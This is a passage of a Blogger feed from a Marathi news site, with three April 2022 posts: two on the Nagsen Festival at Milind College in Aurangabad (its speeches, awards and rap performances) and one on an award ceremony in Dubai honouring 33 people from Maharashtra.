नागरिकांविरोधात तयार केले जातय- सरफराज अहेमद    ; तीन दिवसीय नागसेन फेस्टिव्हलचा जल्लोषात समारोप,मिलिंद सन्मानाने अनेकांचा गौरव"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhJAGko_XzyFaJ5xIZ6kc5WM80rTdrdVtMf9R00bCNjOpNMWTzqL_kcf3rV6PmkTWGbYUGmrwNzpq54o-irTK-z_x8DXbkBSus0Iqar2WGzEl8zlcOz1M3iVREwUWAQk1fw9JjnRO5ZG5rHXxeUPhKcDwMJCQ8GqFAdu4MFPVemxUNwGIzF0Ztl_kft1w\/s1152\/IMG-20220405-WA0022.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"768\" data-original-width=\"1152\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhJAGko_XzyFaJ5xIZ6kc5WM80rTdrdVtMf9R00bCNjOpNMWTzqL_kcf3rV6PmkTWGbYUGmrwNzpq54o-irTK-z_x8DXbkBSus0Iqar2WGzEl8zlcOz1M3iVREwUWAQk1fw9JjnRO5ZG5rHXxeUPhKcDwMJCQ8GqFAdu4MFPVemxUNwGIzF0Ztl_kft1w\/s320\/IMG-20220405-WA0022.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003Eऔरंगाबाद : डॉ.बाबासाहेब आंबेडकरांनी देशातील सर्वांना समता बहाल केली. पण इतिहासाचे विकृतीकरण करून खोट्या कथांचा व धर्माचा बडेजाव करून विद्यार्थ्यांना बाल पणापासूनच विशिष्ट जातीधर्माच्या नागरिकांच्या विरोधात तयार केले जात आहे.विद्यार्थ्यांना तयार करण्यासाठी अभ्यासक्रमातून कसे विकृतीकरण केले जाते ह्याची संदर्भासहित मांडणी सरफराज अहेमद यांनी केली.नागसेन वनात तीन दिवसीय नागसेन फेस्टिव्हलचा रविवार दि.३ रोजी शेवटचा दिवस होता.नागसेन फेस्टिव्हल मध्ये इतिहासाचे विकृतीकरण आणि धर्मांधतेचे राजकारण या विषयावर\u0026nbsp; सरफराज अहेमद\u0026nbsp; बोलत होते.पुढे बोलतांना ते म्हणाले की, समतेला वाचविण्यासाठी प्राण देण्याचीही तयारी असावी,आपल्याकडे इतिहास खलनायक आणि अभिनेता या दोन भूमिकेतून सांगण्यात येतो.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u0026nbsp; हेडगेवार आणि गोळवलकर हे कधीच इतिहासाचा भाग होऊ शकत नाही, टिपू सुलतान ह्यांच्या बाबतच्या खोट्या अफवांवर पुराव्यानिशी तोफ डागली.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eह्यावेळी मंचावर तृतीयपंथी कवयित्री दिशा पिंकी शेख,माहिती कार्यालय लातूरचे यशवंत भंडारे,डॉ.वाल्मिक सरवदे,प्राचार्य प्रमोद हेरोडे,उद्योजक मिलिंद शिंगारे ह्यांची प्रमुख उपस्थिती होती.\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgDfS1ZrVmzSsCV-AN0_oZ7v4e-8lJ5WLHCkvtYBOn2ZhST9yY4fVdOoPp3hbfw6H8wJYN-K_3jeO3Ci5JbpAzDPBN1IvshNJmVJBkoKBntwj3pUNv8pcfOVmVwXKBdFsa0nB99s_4UjUVu0x0NJUO_w7yzaQRSZawzd5JZKYzkeaNr1MgmimGC0b-asw\/s1280\/IMG-20220405-WA0023.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"853\" data-original-width=\"1280\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgDfS1ZrVmzSsCV-AN0_oZ7v4e-8lJ5WLHCkvtYBOn2ZhST9yY4fVdOoPp3hbfw6H8wJYN-K_3jeO3Ci5JbpAzDPBN1IvshNJmVJBkoKBntwj3pUNv8pcfOVmVwXKBdFsa0nB99s_4UjUVu0x0NJUO_w7yzaQRSZawzd5JZKYzkeaNr1MgmimGC0b-asw\/s320\/IMG-20220405-WA0023.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003Eअध्यक्षीय समारोप प्रसंगी डॉ.उत्तम अंभोरे म्हणाले की,मिलिंद सारख्या शैक्षणिक संस्थेसारखे सर्वसमावेशक कार्य अन्य कुठल्याही संस्थेने केले नाही ही संस्था आता प्रत्येक जिल्ह्यात गेली पाहिजे संस्थेचा गुणवत्तेतला लौकिक पुन्हा वाढविण्यासाठी प्रयत्न करायला पाहिजे पीपल्स च्या भरभराटीसाठी कंबर कसली पाहिजे.सत्राच्या सुरुवातीस सिद्धार्थ मोकळे यांनी महोत्सवाची भूमिका विशद केली.मुख्य निमंत्रक सचिन निकम ह्यांनी कार्यक्रमाचे संचलन केले.जेष्ठ साहित्यिक ज.वि.पवार यांना देण्यात येणारा\u0026nbsp; मिलिंद गौरव पुरस्कार डॉ.उत्तम अंभोरे यांनी स्वीकारला.कोरोना ची स्थिती मांडणारा 'घेणं लॉकडाऊन' ह्या रॅप मधील शब्दांनी दडपशाहीविरुद्ध आवाज उठविण्याच्या आवाहनाला नागरिकांनी प्रतिसाद दिला.प्रांजल सुरडकर हिने भीमगीतांवरील नृत्य सादर केले.बाल तबलामास्टर प्रथमेश म्हस्के याचे तबलावादनाने महोत्सवाची सांगता झाली.कार्यक्रमाच्या यशस्वीतेसाठी डॉ.किशोर वाघ,?ड. हेमंत मोरे, प्रा.प्रबोधन बनसोडे,विशाल सरपे,अविनाश कांबळे,?अतुल कांबळे, कुणाल भालेराव,चिरंजीव मनवर,शुभम पडघन,सागर ठाकूर,निखिल आराक, प्रवीण हिवराळे,सतीश शिंदे,अशोक मगरे,शैलेन्द्र म्हस्के,नीलेश वाघमारे,कुणाल झाल्टे,गुणरत्न सोनवणे,सागर प्रधान,अमित दांडगे,आशिष कसबे,प्रेम ढगे,विशाल देहाडे,आनंद सूर्यवंशी,आदित्य इंगळे,महेंद्र मगरे,सिद्धांत भालेराव,आकाश जाधव,प्रसेनजीत गायकवाड, नितीन निकम,किरण शेजवळ,अमित कांबळे,दया चौरे, सुरेश मिसाळ, किशोर पाटील,विशाल भिसे,संजू पोळ,महेंद्र मगरे आदींनी परिश्रम घेतले.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u0026nbsp;\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003Eउत्कृष्ट कार्याचा सत्कार\u0026nbsp;\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eविविध क्षेत्रातील योगदानाबद्दल भिमोत्सवा चे आयोजक प्रा.प्रकाश इंगळे,नाशिक येथील उद्योजक,महेंद्र शिनगारे ,चित्रपट अभिनेते अभिमान उन्हवणे,बाल तबला मास्टर प्रथमेश म्हस्के ,बाल कलाकार प्रांजल सुरडकर ,दामिनी पथकाच्या आशाताई गायकवाड ,डॉ. रेखा मेश्राम, निवृत पोस्ट अधिकारीसुशीला खडसे,प्रा.निर्मला मगर-भिंगारे,डॉ. रोहिणी साळवे, अमोल भालेराव, उद्योजक निलेश नरवडे,सामाजिक कार्यकर्ते सुनील नायर, वसंत निकम,प्रशिक्षक भरत रेड्डी,डॉ.पुष्पा गायकवाड, इको निड्स चे प्रियानंद आगळे आदीना मिलिंद सन्मान प्रदान करण्यात आला.त्याचप्रमाणे सेव अवर प्राईड मिलिंद या समूहातील सदस्यांना मिलिंद सन्मान देऊन गौरव करण्यात आला.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003Eरॅप टोली ने जिंकली लोकांची मने\u0026nbsp;\u003C\/b\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg77Fu8VGV9p16Hc-zvnKQ2zjCfW5uaL8vuTYcuvLWvizCiG7oZZi1kVzhZtFek0G7M9xBjAYOjmT21ueJ-Z68zKXfkRo74neYeSsiOmkL_8stVV4YEBZGHHtFcoNvvfYknGJ1CzQHxwOSn0sgzRQwU_vnR8LlDoHokYEu7uR9mJiCSgF0BWDQ8sg69bQ\/s1280\/IMG-20220405-WA0025.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"853\" data-original-width=\"1280\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg77Fu8VGV9p16Hc-zvnKQ2zjCfW5uaL8vuTYcuvLWvizCiG7oZZi1kVzhZtFek0G7M9xBjAYOjmT21ueJ-Z68zKXfkRo74neYeSsiOmkL_8stVV4YEBZGHHtFcoNvvfYknGJ1CzQHxwOSn0sgzRQwU_vnR8LlDoHokYEu7uR9mJiCSgF0BWDQ8sg69bQ\/s320\/IMG-20220405-WA0025.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003Eमहोत्सवात विशेष आकर्षण असलेले झुंड फेम विपीन तातड,गौरव इंगोले,मंगेश इंगोले यांच्या रॅपटोली ने 'चल सुननाबे' , घेणं\u0026nbsp; लॉकडाऊन , हॅप्पी वुमन्स डे, लोकशाही या रॅप चे धमाकेदार सादरीकरण करत उपस्थितांना खिळवून ठेवले.रॅप च्या माध्यमातून महागाई,बेरोजगारी,जातीयता,महिलांवरील अन्याय अत्याचार,आई-वाहिनीवरून शिवीगाळ करणारे व महिला दिन साजरे करणार्‍याचा खोटेपणचा बुरखा त्यांनी फाडला.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eविपीन च्या रॅप मधून\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eचालते सारा जाती वाद\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eवाटते तुले मजाक हाय\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eलय खतरनाक बाबू लय खतरनाक हाय\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eचालते वरतून गेम\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eमग खालतुन नेम\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eमग दंगे मग पंगे\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eमग होते फसवे धंदे\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eमग अलती भलती केस मध्ये\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eपोट्टे फालतू फसते\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eरायल शिक्षण पाणी मग कोर्टात घासते\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eचल लोकशाही नाही याले हुकूमशाही म्हणते...\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eदेशातील आणीबाणीच्या स्थितीचे वास्तव मांडले\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.middlepathnews.com\/feeds\/1955628328573674180\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.middlepathnews.com\/2022\/04\/Studentsarebeingmadeagainstthecitizensofaparticularcastefromchildhood-SarfarazAhmedThree-dayNagsenFestivalconcludesinJalloshaMilindhonorsmany.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2416850993838813731\/posts\/default\/1955628328573674180"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2416850993838813731\/posts\/default\/1955628328573674180"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.middlepathnews.com\/2022\/04\/Studentsarebeingmadeagainstthecitizensofaparticularcastefromchildhood-SarfarazAhmedThree-dayNagsenFestivalconcludesinJalloshaMilindhonorsmany.html","title":"विद्यार्थ्यांना बाल पणापासूनच विशिष्ट जातीधर्माच्या नागरिकांविरोधात तयार केले जातय- सरफराज अहेमद    ; तीन दिवसीय नागसेन फेस्टिव्हलचा जल्लोषात समारोप,मिलिंद सन्मानाने अनेकांचा गौरव"}],"author":[{"name":{"$t":"सम्यक मिलिंद सर्पे"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14181337299560760210"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiz-LvoAyLOb2KUvRFbGZ2pU0ha8WMkm_PNh8e9w7_mGKa6w_QvW3K5VcA-dntFn7mTYETz4UccfUdQJ5pKzBmjBFcgcg1Kt5ow93K02Z-Ams7PcmMxNSMVupnuYbe10Ko\/s220\/smyak.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhJAGko_XzyFaJ5xIZ6kc5WM80rTdrdVtMf9R00bCNjOpNMWTzqL_kcf3rV6PmkTWGbYUGmrwNzpq54o-irTK-z_x8DXbkBSus0Iqar2WGzEl8zlcOz1M3iVREwUWAQk1fw9JjnRO5ZG5rHXxeUPhKcDwMJCQ8GqFAdu4MFPVemxUNwGIzF0Ztl_kft1w\/s72-c\/IMG-20220405-WA0022.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2416850993838813731.post-8081876703606654135"},"published":{"$t":"2022-04-02T13:12:00.002-07:00"},"updated":{"$t":"2022-04-02T13:12:55.445-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"राज्य"}],"title":{"type":"text","$t":"डॉ. बबन जोगदंड यांच्या पुढाकारातून दुबईमध्ये झाला महाराष्ट्रातल्या ३३ जणांचा जीवनगौरव पुरस्काराने सन्मान"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgaM_wn8irV6ehH9JGBwJKKp85yb7Y-Rky0THINPDmIWFRbs2lFAY8pRd9UmeWZO87Xgn5pR7-RYFOj2ZBNPlxIXkiuSARyCVvsLPm9D-cSz_aWkAQWoIyTyvTcip2pOGwjj3Wa2oBTNl6fukl1QhG8dIUIDSlqbYxansjsVY37kPZK_5CdZuGA4ZC3EQ\/s1600\/IMG-20220403-WA0003.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1203\" data-original-width=\"1600\" height=\"241\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgaM_wn8irV6ehH9JGBwJKKp85yb7Y-Rky0THINPDmIWFRbs2lFAY8pRd9UmeWZO87Xgn5pR7-RYFOj2ZBNPlxIXkiuSARyCVvsLPm9D-cSz_aWkAQWoIyTyvTcip2pOGwjj3Wa2oBTNl6fukl1QhG8dIUIDSlqbYxansjsVY37kPZK_5CdZuGA4ZC3EQ\/s320\/IMG-20220403-WA0003.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003Eपुणे,दि 3 एप्रिल २०२२ (\u0026nbsp; प्रतिनीधी)\u0026nbsp; \u0026nbsp;सर्वाधिक पदव्या प्राप्त केलेले डॉ बबन जोगदंड यांच्या पुढाकाराने दुबईमध्ये सातासमुद्रापार राज्यातील सामाजिक, सांस्कृतिक, शैक्षणिक, प्रशासकीय, व्यावसायिक, क्षेत्रात उत्कृष्ट काम करणाऱ्या ३३ जणांचा\u0026nbsp; दुबई येथे जीवन गौरव पुरस्कार देऊन सन्मान करण्यात आला.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eगेल्या तीन वर्षापासून डॉ.बबन जोगदंड यांच्या पुढाकारातून राज्यभरातील विविध क्षेत्रात काम करणाऱ्यांची या पुरस्कारासाठी निवड करण्यात येते.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eयावर्षी संगीत क्षेत्रात योगदान देणारे औरंगाबाद येथील\u0026nbsp; नितीन सरकटे, पुणे येथील ऊस संशोधक डॉ. सुरेश पवार,सकाळ समूहातील संपादक संदीप काळे,नांदेड येथील अधिकारी\u0026nbsp; डॉ. विलास ढवळे,दापोली कृषी विद्यापीठातील विभाग प्रमुख डॉ. आनंद नरंगलकर, पुण्याच्या कृषी महाविद्यालयातील डॉ. गजानन लोळगे, सेवानिवृत्त वनाधिकारी मकरंद घोडके, सेवानिवृत्त उपकुलसचिव उत्तम ढोरे, नागपूरच्या भूजल सर्वेक्षण विभागातील अधिकारी तेजस्विनी वानखेडे, दिल्ली येथील\u0026nbsp; निखिल कुमार,राहुल भातकुले,व्यावसायिक वैभव रोकडे,\u0026nbsp; नांदेडचे जिल्हा परिषद सदस्य\u0026nbsp; दशरथ लोहबंदे, डॉ. किशोर पाटील समाजसेविका डॉ. मेघा राऊत ,मनीषा रोकडे,डॉ.प्रमोद राऊत,नांदेड येथील व्यवसायिक बाबुराव कसबे,संजय नरवाडे, साईनाथ चिद्रावार,मनोज धनपलवार, गोविंद सातपुते, इंजि.देविदास बोंडे, इंजि.बाळासाहेब भोसले, नागपूर येथील सरपंच विशाखा गायकवाड, नांदेड येथील समाजसेविका सुवर्णा खंदारे,संगीत क्षेत्रात काम करणारे संतोष बोराडे, प्रितेश चौधरी,नरेंद्र भोईर,प्रेमिला ढवळे यांचा समावेश होता.\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgGmDSLHKVfHRjA3_Njh8VyW5Fdv5FNM8uNqtAuSgxTwqf2sl4AYAnspjICuwaRehGh6NbF6qZVlQyGd0v-IlsLMDE5nIm1U0FkaXv0qi8bCGUUBeeS3MIxFmCcGDOaZeg3OBo-r-Hqis0LbcLznoGdfLgUtaQWXhh-TFEGZQ5Pz3NfTkpGIPB-1VCgvg\/s1024\/IMG-20220403-WA0004.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"715\" data-original-width=\"1024\" height=\"223\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgGmDSLHKVfHRjA3_Njh8VyW5Fdv5FNM8uNqtAuSgxTwqf2sl4AYAnspjICuwaRehGh6NbF6qZVlQyGd0v-IlsLMDE5nIm1U0FkaXv0qi8bCGUUBeeS3MIxFmCcGDOaZeg3OBo-r-Hqis0LbcLznoGdfLgUtaQWXhh-TFEGZQ5Pz3NfTkpGIPB-1VCgvg\/s320\/IMG-20220403-WA0004.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003E\u0026nbsp;रत्नधाव फाउंडेशन , महालँड ग्रुप त्याचबरोबर दुबई येथील सफर संस्थेच्यावतीने दुबईमध्ये २९ मार्च रोजी दुबईच्या एका पंचतारांकित हॉटेलमध्ये हा पुरस्कार समारंभ घेण्यात आला.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u0026nbsp; या कार्यक्रमाला\u0026nbsp; \u0026nbsp;ग्लोबल ॲम्बेसिडर लैला रहाल,मिस नाहेद,सफर ग्रुपचे संचालक अब्दुल अजिज अहमद, रेडियंट बिझ या बँकिंग क्षेत्रातील कंपनीचे मुख्य कार्यकारी अधिकारी रिजवान, पॅसिफिक स्पोर्टस लिमीटेड दुबईचे पार्टनर मोहम्मद मर्चंट, यशदा पुणे येथील अधिकारी डॉ.बबन जोगदंड,महालँड ग्रपचे प्रमुख एडवोकेट पंडित राठोड,रत्नधाव फाऊंडेशनचे प्रमुख चेतन बंडेवार, स्वप्ना कुलकर्णी, प्रिया बंडेवार व राहुल भातकुले यांची प्रमुख उपस्थिती होती.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u0026nbsp;सन्मानचिन्ह, प्रमाणपत्र असे पुरस्काराचे स्वरूप होते. मीडिया सिटी\u0026nbsp; येथील पंचतारांकित हॉटेल मीडिया रोटाना येथे हा कार्यक्रम संपन्न झाला.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eयावेळी बोलताना ग्लोबल अँबेसिडर लैला राहाल म्हणाल्या की,अशा कार्यक्रमांमुळे दुबई आणि महाराष्ट्र व भारताचे संबंध अधिक दृढ होतील. डॉ. बबन जोगदंड यांनी विदेशामध्ये महाराष्ट्रातल्या लोकांचा गौरव केल्यामुळे त्यांना समाजासाठी अधिक काम करण्याची ऊर्जा मिळते\u0026nbsp; म्हणून हा कार्यक्रम घडून\u0026nbsp; आणतो, असे सांगितले.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u0026nbsp; हा पुरस्कार मिळाल्याबद्दल संपूर्ण महाराष्ट्रातून पुरस्कार विजेत्यांचे\u0026nbsp; अभिनंदन होत आहे.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.middlepathnews.com\/feeds\/8081876703606654135\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.middlepathnews.com\/2022\/04\/Dr.BabanJogdandsinitiativehonored33peoplefromMaharashtrawithLifetimeAchievementAwardinDubai.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2416850993838813731\/posts\/default\/8081876703606654135"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2416850993838813731\/posts\/default\/8081876703606654135"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.middlepathnews.com\/2022\/04\/Dr.BabanJogdandsinitiativehonored33peoplefromMaharashtrawithLifetimeAchievementAwardinDubai.html","title":"डॉ. बबन जोगदंड यांच्या पुढाकारातून दुबईमध्ये झाला महाराष्ट्रातल्या ३३ जणांचा जीवनगौरव पुरस्काराने सन्मान"}],"author":[{"name":{"$t":"सम्यक मिलिंद सर्पे"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14181337299560760210"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiz-LvoAyLOb2KUvRFbGZ2pU0ha8WMkm_PNh8e9w7_mGKa6w_QvW3K5VcA-dntFn7mTYETz4UccfUdQJ5pKzBmjBFcgcg1Kt5ow93K02Z-Ams7PcmMxNSMVupnuYbe10Ko\/s220\/smyak.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgaM_wn8irV6ehH9JGBwJKKp85yb7Y-Rky0THINPDmIWFRbs2lFAY8pRd9UmeWZO87Xgn5pR7-RYFOj2ZBNPlxIXkiuSARyCVvsLPm9D-cSz_aWkAQWoIyTyvTcip2pOGwjj3Wa2oBTNl6fukl1QhG8dIUIDSlqbYxansjsVY37kPZK_5CdZuGA4ZC3EQ\/s72-c\/IMG-20220403-WA0003.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2416850993838813731.post-5706476425480057255"},"published":{"$t":"2022-04-02T03:32:00.000-07:00"},"updated":{"$t":"2022-04-02T03:32:14.559-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"राज्य"}],"title":{"type":"text","$t":"'नागसेन फेस्टिव्हल' सारखे संमेलन ही काळाची गरज - सुप्रसिद्ध सिनेअभिनेते मिलिंद शिंदे ;  नागसेन फेस्टिव्हल २०२२ चं जल्लोषात उद्घाटन"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjXXQ2icqL6OzK3nTg4ZxYb296ySXfDWNVOwMkKR9LnQHUfHit-1f1Ih469BQ3k-pUbMUe6o0U-46E0m8GqHb94hEO434uqt9rhV9KoV8oucK-1cj4ZoSdEBlpFdXqxWRmhtfKOEtVxeNfsD1oaye7J626jszps0Q4aTcdFX6qST41WJsGZTRG5q8N_QQ\/s1080\/IMG_20220402_094815.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"748\" data-original-width=\"1080\" height=\"222\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjXXQ2icqL6OzK3nTg4ZxYb296ySXfDWNVOwMkKR9LnQHUfHit-1f1Ih469BQ3k-pUbMUe6o0U-46E0m8GqHb94hEO434uqt9rhV9KoV8oucK-1cj4ZoSdEBlpFdXqxWRmhtfKOEtVxeNfsD1oaye7J626jszps0Q4aTcdFX6qST41WJsGZTRG5q8N_QQ\/s320\/IMG_20220402_094815.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003Eऔरंगाबाद\/प्रतिनिधी:\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eकोविडच्या सावटानंतर तब्बल २ वर्षांनंतर आज पुन्हा औरंगाबाद येथील मिलिंद महाविद्यालयाच्या प्रांगणात 'नागसेन फेस्टिव्हल २०२२' चा मोठ्या जल्लोषात उद्घाटन समारंभ संपन्न झाला. मिलिंद महाविद्यालयाच्या नागसेनवनातील आज-माजी विद्यार्थी तसेच मिलिंद नागसेनवन स्टुडंट्स वेल्फेअर असोसिएशन आणि नागसेन फेस्टिव्हल संयोजन समिती यांच्या वतीने या फेस्टिव्हलचे आयोजन करण्यात आले. यावेळी सुप्रसिद्ध सिनेअभिनेते मिलिंद शिंदे हे प्रमुख उद्घाटक म्हणून उपस्थित होते. तसेच या फेस्टिव्हलमध्ये '\u003Cb\u003Eकाला ते झुंड' चित्रपटसृष्टीचे बदलते परिणाम \u003C\/b\u003Eया विषयावर व्याख्यानही आयोजित करण्यात आले होते. या व्याखानासाठी सुनील गजाकोश हे व्याख्याते म्हणून उपस्थित होते तर नाट्य-चित्रपट लेखक राजकुमार तांगडे हे अध्यक्ष म्हणून उपस्थित होते.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E'नागसेन फेस्टिव्हल २०२२' चं काल सायंकाळी मोठ्या जल्लोषात उद्घाटन झाले. यावेळी उद्घाटक म्हणून बोलताना सुप्रसिद्ध सिनेअभिनेते मिलिंद शिंदे म्हणाले की, माझे वडील याच मिलिंद महाविद्यालयात शिकले, या महाविद्यालयाने माझ्या वडिलांना घडवले. यामुळेच त्यांनी माझे नाव मिलिंद ठेवले. आज त्याच ऐतिहासिक मिलिंद महाविद्यालयात मला प्रमुख पाहुणे म्हणून निमंत्रित केले याचा मला सार्थ अभिमान आहे. तसेच नागसेन फेस्टिव्हल सारखी संमेलने ही काळाची गरज आहे. अशाच संमेलनांमधून समाज घडत असतो. समाजाची वैचारिक जडणघडण होत असते \u003Cb\u003E'मिलिंद' मुळेच आमच्या आयुष्याला कलाटणी मिळाली \u003C\/b\u003Eअसे प्रतिपादन केले.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eयावेळी\u0026nbsp; इंजि.कुलदीप रामटेके,पी बी अंभोरे,प्रशांत संघवी,दौलतराव मोरे,मनीष धुत ह्याची प्रमुख उपस्थिती होती.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003Eरॅपर विपीन तातड,सिने अभिनेते रुपेश परतवाघ ह्यांना मिलिंद शिंदे ह्यांचा हस्ते महाकवी वामनदादा कर्डक जन्मशताब्दी पुरस्कार देऊन गौरविण्यात आले.\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eतसेच सहा. पोलिस आयुक्त बालाजी सोनटके,आंबेडकरी करकर्ते,श्रावण गायकवाड, पोलीस उपनिरीक्षक कल्याण चाबुकस्वार,जेष्ट आंबेडकरवादी कार्यकर्ते प्रकाश जाधव,छायाचित्रकार चेतन शिंदे,डॉ.हेमा थोरात,डॉ.अविनाश सोनवणे,नांदेड येथील श्रीधर वाघमारे,शिक्षण महर्षी माधवराव बोर्डे प्रतिष्ठान,रन फॉर इक्वालिटी ची आयोजन समिती ह्यांना मिलिंद सन्मान देऊन गौरविण्यात आले.\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca 